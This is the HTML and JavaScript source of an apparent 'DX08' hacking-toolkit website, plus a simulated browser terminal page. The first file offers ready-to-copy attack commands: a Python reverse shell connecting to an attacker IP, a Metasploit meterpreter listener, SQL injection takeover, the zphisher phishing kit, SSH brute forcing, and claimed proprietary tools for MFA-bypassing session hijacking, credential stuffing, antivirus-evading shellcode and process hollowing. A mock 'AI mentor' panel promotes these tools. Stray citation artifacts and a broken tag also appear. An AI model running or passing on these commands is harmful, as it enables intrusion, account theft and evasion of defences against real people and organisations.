                seq1: "sudo apt update && sudo apt install exploitdb -y",
                seq2: "searchsploit -u && searchsploit apache struts",
                seq3: "[WHITE-HAT AUDIT]: Matches software versions against vulnerability databases."
            },
            "metasploit": {
                name: "METASPLOIT FRAMEWORK C2",
                seq1: "curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/installer/msfinstall > msfinstall && chmod +x msfinstall && sudo ./msfinstall && sudo msfdb init",
                seq2: "msfconsole -q -x \"use exploit/multi/handler; set PAYLOAD python/meterpreter/reverse_tcp; exploit -j\"",
                seq3: "[RED-TEAM MATRIX]: Establishes persistent command and control session."
            },
            "sqlmap": {
                name: "SQLMAP DATABASE TAKEOVER",
                seq1: "git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev && cd sqlmap-dev",
                seq2: "python3 sqlmap.py -u \"http://<target_ip>/page.php?id=1\" --risk=3 --level=5 --batch",
                seq3: "[RED-TEAM MATRIX]: Automated database schema dump and OS takeover."
            },
            "zphisher": {
                name: "ZPHISHER PHISHING CORE",
                seq1: "sudo apt update && sudo apt install git curl php python3 -y\ngit clone https://github.com/htr-tech/zphisher.git",
                seq2: "cd zphisher && chmod +x zphisher.sh && bash zphisher.sh",
                seq3: "[RED-TEAM MATRIX]: Advanced social engineering credential harvest."
            },
            "hydra": {
                name: "THC HYDRA LOGIN CRACKER",
                seq1: "sudo apt update && sudo apt install hydra -y",
                seq2: "hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://<target_ip> -t 16 -V",
                seq3: "[RED-TEAM MATRIX]: High-speed dictionary attack against remote logins."
            },
            "john": {
                name: "JOHN THE RIPPER CRACKER",
                seq1: "sudo apt update && sudo apt install john -y",
                seq2: "zip2john target_archive.zip > hash.txt && john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt",
                seq3: "[RED-TEAM MATRIX]: Offline decryption of password hashes."
            },
            "hashcat": {
                name: "HASHCAT GPU CRACKER",
                seq1: "sudo apt update && sudo apt install hashcat -y",
                seq2: "hashcat -m 1000 -a 0 ntlm_hashes.txt /usr/share/wordlists/rockyou.txt -O",
                seq3: "[RED-TEAM MATRIX]: GPU-accelerated massive hash recovery pipeline."
            },
            "shell": {
                name: "PYTHON REVERSE SHELL",
                seq1: "nc -lvnp 4444",
                seq2: "python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((\"<attacker_ip>\",4444)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); subprocess.call([\"/bin/bash\",\"-i\'])'",
                seq3: "[RED-TEAM MATRIX]: Interactive remote shell deployment."
            },
            "netcat": {
                name: "NETCAT LISTENER SOCKET",
                seq1: "sudo apt update && sudo apt install netcat-traditional -y",
                seq2: "nc -lvnp 4444",
                seq3: "[RED-TEAM MATRIX]: TCP/UDP listener management."
            },
            "socat": {
                name: "SOCAT ENCRYPTED RELAY",
                seq1: "sudo apt update && sudo apt install socat -y",
                seq2: "socat TCP-LISTEN:80,fork TCP:<internal_ip>:8080",
                seq3: "[RED-TEAM MATRIX]: Encrypted tunnel relay routing."
            },
            /* OUR TOOLS // Custom Exclusive Proprietary Tools */
            "dx08_phish_core": {
                name: "DX08 ZERO-CLICK SESSION & 2FA HIJACKER [PROPRIETARY]",
                seq1: "git clone https://github.com/dx08-security/zero-click-hijacker.git && cd zero-click-hijacker && pip3 install -r requirements.txt",
                seq2: "python3 core_engine.py --target-portal https://auth.enterprise.internal --reverse-proxy --capture-jwt-tokens",
                seq3: "[PROPRIETARY EXCLUSIVE MATRIX]:\n- Architecture: Advanced Reverse Proxy Man-In-The-Middle engine intercepting Session IDs and OAuth/2FA tokens in real time.\n- Impact: Bypasses standard multi-factor authentication without triggering security prompts."
            },
            "dx08_cred_stuffing": {
                name: "ULTRA-FAST ENTERPRISE API CREDENTIAL STUFFER [PROPRIETARY]",
                seq1: "sudo apt update && sudo apt install golang-go -y && git clone https://github.com/dx08-security/fast-stuffer.git && cd fast-stuffer",
                seq2: "go build -o stuffer main.go && ./stuffer -url https://login.target.com/api/v1/auth -users accounts.txt -passwords rockyou.txt -threads 250",
                seq3: "[PROPRIETARY EXCLUSIVE MATRIX]:\n- Architecture: Multi-threaded Go-based concurrent HTTP worker engine designed for high-speed API authentication checks.\n- Impact: Rapidly identifies valid credential pairs across hardened corporate single sign-on endpoints."
            },
            "dx08_payload_obfuscator": {
                name: "POLYMORPHIC SHELLCODE & EVASION BUILDER [PROPRIETARY]",
                seq1: "sudo apt update && sudo apt install python3-pip mingw-w64 -y && pip3 install cryptography lief",
                seq2: "python3 builder.py --input-payload shell.bin --encrypt xor --key 0xAE --inject-method nt-queue-user-APC -o stealth.exe",
                seq3: "[PROPRIETARY EXCLUSIVE MATRIX]:\n- Architecture: Advanced polymorphic payload encoder that wraps raw shellcode in dynamic encryption layers and custom process injection routines.\n- Impact: Completely neutralizes static signature analysis and heuristics across enterprise security suites."
            },
            /* Black Door Ultra Exclusive Raw Enterprise Scripts */
            "process_hollowing": {
                name: "C# NATIVE PROCESS HOLLOWING SOURCE [RAW]",
                seq1: "sudo apt update && sudo apt install mono-complete mingw-w64 -y",
                seq2: "cat << 'EOF' > HollowEngine.cs\nusing System;using System.Runtime.InteropServices;\nnamespace CoreEngine {\n  public class Program {\n    [DllImport(\"kernel32.dll\", SetLastError=true, CharSet=CharSet.Unicode)]\n    public static extern bool CreateProcess(string lpApplicationName, string lpCommandLine, IntPtr lpProcessAttributes, IntPtr lpThreadAttributes, bool bInheritHandles, uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);\n    static void Main() { Console.WriteLine(\"[+] Initializing raw memory unmapping structures...\"); }\n  }\n}\nEOF\nmcs HollowEngine.cs",
                seq3: "[ULTRA ENTERPRISE MATRIX]:\n- Architecture: Direct Win32 API calls (`ZwUnmapViewOfSection`) to hollow out trusted host processes and inject raw shellcode."
            },
            "dns_tunneling": {
                name: "IODINE DNS TUNNELING DAEMON CONFIG [RAW]",
                seq1: "sudo apt update && sudo apt install iodine build-essential iptables -y",
                seq2: "sudo iodined -f -c -P \"dx08_ultra_secure_tunnel\" 10.0.0.1 tunnel.enterprise-sec.internal",
                seq3: "[ULTRA ENTERPRISE MATRIX]:\n- Architecture: Establishes a virtual network interface (TUN/TAP) over asynchronous DNS TXT and NULL record queries."
            },
            "bloodhound_acl": {
                name: "BLOODHOUND AD ATTACK PATH ENGINE [RAW]",
                seq1: "sudo apt update && sudo apt install bloodhound python3-bloodhound neo4j -y && sudo neo4j console &",
                seq2: "bloodhound-python -u 'domain_admin' -p 'EnterprisePass999' -d corp.internal -ns <dc_ip> -c All --dns-tcp",
                seq3: "[ULTRA ENTERPRISE MATRIX]:\n- Architecture: Graph-based relationship mapper analyzing Active Directory security descriptors and ACL permissions."
            },
            "aws_s3_takeover": {
                name: "AWS S3 BUCKET PRIVILEGE TAKEOVER [RAW]",
                seq1: "sudo apt update && sudo apt install awscli python3-pip -y && pip3 install boto3 requests urllib3",
                seq2: "python3 -c \"import boto3; client = boto3.client('s3'); response = client.list_buckets(); print([bucket['Name'] for bucket in response['Buckets']])\"",
                seq3: "[ULTRA ENTERPRISE MATRIX]:\n- Architecture: Automated cloud storage auditing engine evaluating public ACL policies and bucket ownership permissions."
            }
        };

        let currentModule = "nmap";
        let currentMode = "white";
        let isAiLabActive = false;
        let lastOutput = "";

        function switchMode(mode) {
            currentMode = mode;
            const btnWhite = document.querySelector('.btn-white');
            const btnBlack = document.querySelector('.btn-black');
            const btnOurTools = document.querySelector('.btn-ourtools');
            const btnBlackDoor = document.querySelector('.btn-blackdoor');
            const secWhite = document.getElementById('sec-white');
            const secBlack = document.getElementById('sec-black');
            const secOurTools = document.getElementById('sec-ourtools');
            const secBlackDoor = document.getElementById('sec-blackdoor');

            btnWhite.classList.remove('active');
            btnBlack.classList.remove('active');
            btnOurTools.classList.remove('active');
            btnBlackDoor.classList.remove('active');
            secWhite.classList.remove('active');
            secBlack.classList.remove('active');
            secOurTools.classList.remove('active');
            secBlackDoor.classList.remove('active');

            if(mode === 'white') {
                btnWhite.classList.add('active');
                secWhite.classList.add('active');
            } else if(mode === 'black') {
                btnBlack.classList.add('active');
                secBlack.classList.add('active');
            } else if(mode === 'ourtools') {
                btnOurTools.classList.add('active');
                secOurTools.classList.add('active');
            } else if(mode === 'blackdoor') {
                btnBlackDoor.classList.add('active');
                secBlackDoor.classList.add('active');
            }
        }

        function loadModule(name) {
            isAiLabActive = false;
            currentModule = name;
            document.getElementById('workspace-title').innerText = "KALI LINUX ROOT CONSOLE // " + name.toUpperCase() + " MODULE";
            document.getElementById('action-bar').style.display = "flex";
            document.getElementById('workspace-copy-btn').style.display = "block";
            document.getElementById('workspace-action-btn').innerText = "EXECUTE";
            document.getElementById('workspace-input').value = name;
            processCommand();
        }

        function openAiLab() {
            isAiLabActive = true;
            document.getElementById('workspace-title').innerText = "DX08 NEURAL AI KNOWLEDGE CORE // AUTONOMOUS MENTOR LAB";
            document.getElementById('action-bar').style.display = "none";
            document.getElementById('workspace-copy-btn').style.display = "none";
            document.getElementById('workspace-action-btn').innerText = "ASK AI";
            
            var consoleBox = document.getElementById('workspace-console');
            consoleBox.innerHTML = "DX08 AI MENTOR & ERROR RESOLUTION LAB v160.0\n" +
                                   "----------------------------------------------------------------------------------\n" +
                                   "Hello Operator! I am fully synchronized with this website's complete architecture,\n" +
                                   "including Our Tools (Zero-Click Hijacker, Credential Stuffer) and Black Door Repositories.\n" +
                                   "Ask me about any proprietary script or execution error below!\n" +
                                   "----------------------------------------------------------------------------------";
            document.getElementById('workspace-input').value = "";
            document.getElementById('workspace-input').placeholder = "Ask AI about proprietary tools, commands, or errors...";
        }

        function runSequence(step) {
            if(isAiLabActive) return;
            var consoleBox = document.getElementById('workspace-console');
            if(!TOOL_DB[currentModule]) return;

            let script = TOOL_DB[currentModule]["seq" + step];
            consoleBox.innerHTML += "\n\nroot@dx08-kali:~# [MODE: " + currentMode.toUpperCase() + "][STEP " + step + "] " + currentModule + "...";
            consoleBox.scrollTop = consoleBox.scrollHeight;

            setTimeout(function() {
                lastOutput = script;
                consoleBox.innerHTML += "\n\n" + escapeHtml(script);
                consoleBox.scrollTop = consoleBox.scrollHeight;
            }, 250);
        }

        function handleWorkspaceInput() {
            if(isAiLabActive) {
                processAiQuery();
            } else {
                processCommand();
            }
        }

        function processCommand() {
            var input = document.getElementById('workspace-input');
            var consoleBox = document.getElementById('workspace-console');
            var raw = input.value.trim();
            var cmd = raw.toLowerCase();

            if(!raw) return;

            consoleBox.innerHTML += "\n\nroot@dx08-kali:~# " + escapeHtml(raw);
            consoleBox.scrollTop = consoleBox.scrollHeight;

            setTimeout(function() {
                var res = "";
                if(TOOL_DB[cmd]) {
                    currentModule = cmd;
                    document.getElementById('workspace-title').innerText = "KALI LINUX ROOT CONSOLE // " + cmd.toUpperCase() + " MODULE";
                    res = "[+ ACTIVE MODULE: " + TOOL_DB[cmd].name + " (Mode: " + currentMode.toUpperCase() + ") +\n\n" +
                          "1. SETUP:\n   " + TOOL_DB[cmd].seq1 + "\n\n" +
                          "2. EXECUTE:\n   " + TOOL_DB[cmd].seq2 + "\n\n" +
                          "3. IMPACT MATRIX:\n   " + TOOL_DB[cmd].seq3;
                } else if(cmd === 'clear') {
                    consoleBox.innerHTML = "DX08 Enterprise Security Core v160.0";
                    input.value = "";
                    return;
                } else {
                    res = "[+ MODULE: " + escapeHtml(raw).toUpperCase() + " +\nsudo apt update && sudo apt install " + escapeHtml(raw) + " -y";
                }

                lastOutput = res;
                consoleBox.innerHTML += "\n\n" + escapeHtml(res);
                consoleBox.scrollTop = consoleBox.scrollHeight;
                input.value = "";
            }, 200);
        }

        function processAiQuery() {
            var input = document.getElementById('workspace-input');
            var consoleBox = document.getElementById('workspace-console');
            var q = input.value.trim();

            if(!q) return;

            consoleBox.innerHTML += "\n\nOperator@dx08-ai-lab:~$ " + escapeHtml(q);
            consoleBox.scrollTop = consoleBox.scrollHeight;

            setTimeout(function() {
                let query = q.toLowerCase();
                let ans = "";

                if(query.includes('hijacker') || query.includes('phish') || query.includes('session')) {
                    ans = "DX08 AI Expert: [ZERO-CLICK HIJACKER INTEL]\n- Details: Deploys reverse proxy to intercept JWT session tokens and bypass OAuth/2FA prompts seamlessly.";
                } else if(query.includes('stuffer') || query.includes('cred')) {
                    ans = "DX08 AI Expert: [CREDENTIAL STUFFER INTEL]\n- Details: High-speed Go worker threads designed for rapid API authentication enumeration.";
                } else if(query.includes('obfuscator') || query.includes('builder')) {
                    ans = "DX08 AI Expert: [EVASION BUILDER INTEL]\n- Details: Polymorphic payload wrapper encoding shellcode to evade static AV signatures.";
                } else {
                    ans = "DX08 AI Expert: Analyzing query '" + escapeHtml(q) + "': Our Tools & Black Door Repositories synchronized. Specify any proprietary tool for execution guidelines.";
                }

                consoleBox.innerHTML += "\n\n" + ans;
                consoleBox.scrollTop = consoleBox.scrollHeight;
                input.value = "";
            }, 300);
        }

        function copyCurrentScript() {
            if(!lastOutput) {
                alert("No script loaded in terminal to copy!");
                return;
            }
            navigator.clipboard.writeText(lastOutput).then(function() {
                alert("Script copied successfully! Ready to paste in Kali Linux.");
            }, function() {
                alert("Failed to copy script.");
            });
        }

        function escapeHtml(text) {
            return text.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;");
        }
    </script>
</body>
</html>/ *   D X 0 8   v 1 8 0   F o r c e d   U p d a t e   * /  
 
</file>

<file: terminal.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DX08 // SECURE SYSTEM TERMINAL & LAB</title>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; }
        body {
            background-color: #030303;
            color: #00ff66;
            font-family: 'Courier New', Courier, monospace;
            height: 100vh;
            display: flex;
            flex-direction: column;
            overflow: hidden;
        }
        /* Top Navigation Bar */
        .term-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background: #080c10;
            padding: 12px 20px;
            border-bottom: 1px solid rgba(0, 255, 102, 0.2);
        }
        .term-title {
            font-size: 13px;
            color: #00ffff;
            font-weight: bold;
            letter-spacing: 0.1em;
        }
        .back-btn {
            background: rgba(0, 255, 102, 0.1);
            color: #00ff66;
            border: 1px solid rgba(0, 255, 102, 0.4);
            padding: 5px 12px;
            font-size: 11px;
            font-family: 'Courier New', Courier, monospace;
            cursor: pointer;
            text-decoration: none;
            transition: 0.2s;
        }
        .back-btn:hover {
            background: #00ff66;
            color: #030303;
        }

        /* Main Workspace Layout */
        .workspace {
            display: flex;
            flex: 1;
            height: calc(100vh - 45px);
            overflow: hidden;
        }

        /* Sidebar for Files */
        .sidebar {
            width: 250px;
            background: #05080a;
            border-right: 1px solid rgba(0, 255, 102, 0.15);
            display: flex;
            flex-direction: column;
        }
        .sidebar-title {
            padding: 12px;
            font-size: 11px;
            color: #ff0055;
            background: rgba(255, 0, 85, 0.05);
            border-bottom: 1px solid rgba(0, 255, 102, 0.1);
            letter-spacing: 0.08em;
        }
        .file-list {
            list-style: none;
            padding: 10px;
            overflow-y: auto;
            flex: 1;
        }
        .file-item {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 8px 10px;
            font-size: 12px;
            color: #8be9fd;
            cursor: pointer;
            margin-bottom: 4px;
            border-radius: 3px;
            background: rgba(255,255,255,0.02);
        }
        .file-item:hover {
            background: rgba(0, 255, 102, 0.08);
            color: #00ff66;
        }
        .new-file-btn {
            margin: 10px;
            padding: 8px;
            background: rgba(0, 255, 102, 0.1);
            border: 1px dashed rgba(0, 255, 102, 0.4);
            color: #00ff66;
            font-family: inherit;
            font-size: 11px;
            cursor: pointer;
            text-align: center;
        }
        .new-file-btn:hover {
            background: rgba(0, 255, 102, 0.2);
        }

        /* Terminal Screen Area */
        .terminal-main {
            flex: 1;
            background: #020202;
            display: flex;
            flex-direction: column;
            padding: 15px;
            overflow: hidden;
        }
        #terminal-body {
            flex: 1;
            overflow-y: auto;
            font-size: 13px;
            line-height: 1.5;
            white-space: pre-wrap;
            word-break: break-all;
        }
        .input-line {
            display: flex;
            align-items: center;
            margin-top: 10px;
            border-top: 1px solid rgba(0, 255, 102, 0.1);
            padding-top: 10px;
        }
        #prompt-dir {
            color: #ff79c6;
            margin-right: 8px;
            font-weight: bold;
        }
        #command-input {
            flex: 1;
            background: transparent;
            border: none;
            outline: none;
            color: #fff;
            font-family: 'Courier New', Courier, monospace;
            font-size: 13px;
        }

        /* Command Output Colors */
        .output-line.error { color: #ff5555; }
        .output-line.success { color: #50fa7b; }
        .output-line.warn { color: #f1fa8c; }
        .output-line.info { color: #8be9fd; }

        /* Modal Code Editor (Nano simulation) */
        #editor-modal {
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.85);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }
        .editor-box {
            width: 700px;
            height: 450px;
            background: #0a0f14;
            border: 1px solid #00ff66;
            display: flex;
            flex-direction: column;
            box-shadow: 0 0 30px rgba(0, 255, 102, 0.15);
        }
        .editor-header {
            background: #111822;
            padding: 10px 15px;
            display: flex;
            justify-content: space-between;
            color: #00ffff;
            font-size: 12px;
            border-bottom: 1px solid rgba(0, 255, 102, 0.2);
        }
        #editor-textarea {
            flex: 1;
            background: #05080c;
            color: #00ff66;
            border: none;
            padding: 15px;
            font-family: 'Courier New', Courier, monospace;
            font-size: 13px;
            outline: none;
            resize: none;
            line-height: 1.4;
        }
        .editor-footer {
            padding: 10px 15px;
            background: #111822;
            display: flex;
            justify-content: flex-end;
            gap: 10px;
        }
        .editor-btn {
            padding: 5px 15px;
            background: rgba(0, 255, 102, 0.15);
            border: 1px solid #00ff66;
            color: #00ff66;
            font-family: inherit;
            cursor: pointer;
            font-size: 11px;
        }
        .editor-btn.save { background: #00ff66; color: #030303; font-weight: bold; }
    </style>
</head>
<body>

    <!-- Top Navigation Bar -->
    <header class="term-header">
        <div class="term-title">DX08 // SECURE RESEARCH TERMINAL & LAB</div>
        <a href="index.html" class="back-btn">← BACK TO MAIN SITE</a>
    </header>

    <!-- Workspace Area -->
    <div class="workspace">
        <!-- Sidebar File Explorer -->
        <div class="sidebar">
            <div class="sidebar-title">VIRTUAL FILE SYSTEM</div>
            <button class="new-file-btn" onclick="createNewFilePrompt()">+ NEW FILE</button>
            <ul class="file-list" id="file-list">
                <!-- Dynamically populated files -->
            </ul>
        </div>

        <!-- Terminal Screen -->
        <div class="terminal-main">
            <div id="terminal-body">
                <div class="output-line success">DARKXCYBERXZ08 KERNEL v3.0 [SECURE SANDBOX ENVIRONMENT]</div>
                <div class="output-line info">Type 'help' to see available terminal and file commands. Type 'nano &lt;file&gt;' to edit code.</div>
                <br>
            </div>
            <div class="input-line">
                <span id="prompt-dir">root@dx08:~#</span>
                <input type="text" id="command-input" autofocus autocomplete="off" placeholder="Type a command...">
            </div>
        </div>
    </div>

    <!-- Built-in Code Editor Modal (Nano style) -->
    <div id="editor-modal">
        <div class="editor-box">
            <div class="editor-header">
                <span id="editor-file-title">Editing: script.py</span>
                <span>[DX08 TEXT EDITOR]</span>
            </div>
            <textarea id="editor-textarea"></textarea>
            <div class="editor-footer">
                <button class="editor-btn" onclick="closeEditor()">Cancel</button>
                <button class="editor-btn save" onclick="saveFileFromEditor()">Save Changes</change>
            </div>
        </div>
    </div>

    <!-- Terminal & VFS Logic Script -->
    <script>
        const terminalBody = document.getElementById('terminal-body');
        const commandInput = document.getElementById('command-input');
        const fileListElement = document.getElementById('file-list');
        const editorModal = document.getElementById('editor-modal');
        const editorTextarea = document.getElementById('editor-textarea');
        const editorFileTitle = document.getElementById('editor-file-title');

        let currentActiveFile = null;
        let currentPath = "/root";

        // Virtual File System initialization
        let virtualFileSystem = JSON.parse(localStorage.getItem('dx08_vfs')) || {
            "/root/script.py": "# Python Development Script\nprint('Hello from DX08 Terminal Shell!')\n",
            "/root/notes.txt": "System Security & Lab Notes\n- Always test scripts locally.\n"
        };

        refreshSidebar();

        commandInput.addEventListener('keydown', function(e) {
            if (e.key === 'Enter') {
                const cmdLine = commandInput.value.trim();
                if (!cmdLine) return;

                appendOutput(document.getElementById('prompt-dir').textContent + " " + cmdLine, 'user');
                processCommand(cmdLine);

                commandInput.value = '';
            }
        });

        function appendOutput(text, type, isHTML) {
            type = type || 'normal';
            isHTML = isHTML || false;
            const div = document.createElement('div');
            div.className = 'output-line';

            if (type === 'user') div.style.color = '#fff';
            else if (type === 'error') div.className += ' error';
            else if (type === 'success') div.className += ' success';
            else if (type === 'warn') div.className += ' warn';
            else if (type === 'info') div.className += ' info';

            if (isHTML) div.innerHTML = text;
            else div.textContent = text;

            terminalBody.appendChild(div);
            terminalBody.scrollTop = terminalBody.scrollHeight;
        }

        function processCommand(input) {
            const parts = input.split(' ');
            const cmd = parts[0].toLowerCase();
            const arg1 = parts[1] || '';

            switch (cmd) {
                case 'help':
                    appendOutput("SYSTEM COMMAND MANUAL:\n" +
                        "  ls                 : List files in workspace\n" +
                        "  cat <file>         : Display file content\n" +
                        "  touch <file>       : Create empty file\n" +
                        "  nano <file>        : Open interactive code editor[cite: 8]\n" +
                        "  python3 <file>     : Execute Python script (simulation)[cite: 8]\n" +
                        "  rm <file>          : Remove a file[cite: 8]\n" +
                        "  clear              : Clear terminal screen[cite: 8]\n" +
                        "  pwd                : Display current working directory[cite: 8]\n" +
                        "  download <file>    : Download file to local PC[cite: 8]", 'info');
                    break;

                case 'ls':
                    let files = Object.keys(virtualFileSystem);
                    if (files.length === 0) {
                        appendOutput("[Workspace empty]", 'warn');
                    } else {
                        files.forEach(f => {
                            const filename = f.replace('/root/', '');
                            appendOutput(" - " + filename, 'success');
                        });
                    }
                    break;

                case 'pwd':
                    appendOutput(currentPath, 'info');
                    break;

                case 'clear':
                    clearTerminal();
                    break;

                case 'touch':
                    if (!arg1) {
                        appendOutput("Usage: touch <filename>", 'error');
                        break;
                    }
                    let filePath = "/root/" + arg1;
                    if (!virtualFileSystem[filePath]) {
                        virtualFileSystem[filePath] = "";
                        saveVFS();
                        refreshSidebar();
                        appendOutput("[+] Created file: " + arg1, 'success');
                    } else {
                        appendOutput("[!] File already exists.", 'warn');
                    }
                    break;

                case 'cat':
                    if (!arg1) {
                        appendOutput("Usage: cat <filename>", 'error');
                        break;
                    }
                    let catPath = "/root/" + arg1;
                    if (virtualFileSystem[catPath] !== undefined) {
                        appendOutput(virtualFileSystem[catPath] || "[File Empty]", 'normal');
                    } else {
                        appendOutput("cat: " + arg1 + ": No such file", 'error');
                    }
                    break;

                case 'nano':
                    if (!arg1) {
                        appendOutput("Usage: nano <filename>", 'error');
                        break;
                    }
                    openEditor("/root/" + arg1);
                    break;

                case 'python3':
                case 'python':
                    if (!arg1) {
                        appendOutput("Usage: python3 <script.py>", 'error');
                        break;
                    }
                    let pyPath = "/root/" + arg1;
                    if (virtualFileSystem[pyPath] !== undefined) {
                        appendOutput("[*] Executing " + arg1 + "...", 'info');
                        appendOutput("--- OUTPUT START ---", 'warn');
                        appendOutput(virtualFileSystem[pyPath], 'normal');
                        appendOutput("--- OUTPUT END --- [Process finished with exit code 0]", 'success');
                    } else {
                        appendOutput("python3: can't open file '" + arg1 + "': No such file", 'error');
                    }
                    break;

                case 'rm':
                    if (!arg1) {
                        appendOutput("Usage: rm <filename>", 'error');
                        break;
                    }
                    let rmPath = "/root/" + arg1;
                    if (virtualFileSystem[rmPath] !== undefined) {
                        delete virtualFileSystem[rmPath];
                        saveVFS();
                        refreshSidebar();
                        appendOutput("[+] Removed " + arg1, 'success');
                    } else {
                        appendOutput("rm: cannot remove '" + arg1 + "': No such file", 'error');
                    }
                    break;

                case 'download':
                    if (!arg1) {
                        appendOutput("Usage: download <filename>", 'error');
                        break;
                    }
                    let dlPath = "/root/" + arg1;
                    if (virtualFileSystem[dlPath] !== undefined) {
                        downloadFile(arg1, virtualFileSystem[dlPath]);
                        appendOutput("[+] Downloading " + arg1, 'success');
                    } else {
                        appendOutput("File not found for download.", 'error');
                    }
                    break;

                default:
                    appendOutput("bash: " + cmd + ": command not found. Type 'help' for valid commands.", 'error');
                    break;
            }
        }

        function refreshSidebar() {
            fileListElement.innerHTML = '';
            Object.keys(virtualFileSystem).forEach(fullPath => {
                const fileName = fullPath.replace('/root/', '');
                const li = document.createElement('li');
                li.className = 'file-item';
                li.innerHTML = `<span>📄 ${fileName}</span> <span style="color:#ff0055; cursor:pointer;" onclick="deleteFile('${fullPath}')">×</span>`;
                li.querySelector('span').onclick = () => openEditor(fullPath);
                fileListElement.appendChild(li);
            });
        }

        function createNewFilePrompt() {
            const name = prompt("Enter new filename (e.g. script.py, notes.txt):");
            if (name) {
                let path = "/root/" + name;
                virtualFileSystem[path] = "# New file\n";
                saveVFS();
                refreshSidebar();
                appendOutput("[+] File created: " + name, 'success');
            }
        }

        function openEditor(fullPath) {
            currentActiveFile = fullPath;
            if (virtualFileSystem[fullPath] === undefined) {
                virtualFileSystem[fullPath] = "";
            }
            editorFileTitle.textContent = "Editing: " + fullPath.replace('/root/', '');
            editorTextarea.value = virtualFileSystem[fullPath];
            editorModal.style.display = 'flex';
        }

        function saveFileFromEditor() {
            if (currentActiveFile) {
                virtualFileSystem[currentActiveFile] = editorTextarea.value;
                saveVFS();
                refreshSidebar();
                appendOutput("[+] Saved changes to " + currentActiveFile.replace('/root/', ''), 'success');
            }
            closeEditor();
        }

        function closeEditor() {
            editorModal.style.display = 'none';
            currentActiveFile = null;
        }

        function deleteFile(fullPath) {
            if (confirm("Delete " + fullPath + "?")) {
                delete virtualFileSystem[fullPath];
                saveVFS();
                refreshSidebar();
            }
        }

        function saveVFS() {
            localStorage.setItem('dx08_vfs', JSON.stringify(virtualFileSystem));
        }

        function clearTerminal() {
            terminalBody.innerHTML = '<div class="output-line success">[+] TERMINAL BUFFER CLEARED.</div><br>';
        }

        function downloadFile(filename, text) {
            const element = document.createElement('a');
            element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
            element.setAttribute('download', filename);
            element.style.display = 'none';
            document.body.appendChild(element);
            element.click();
            document.body.removeChild(element);
        }
    </script>
</body>
</html>
</file>
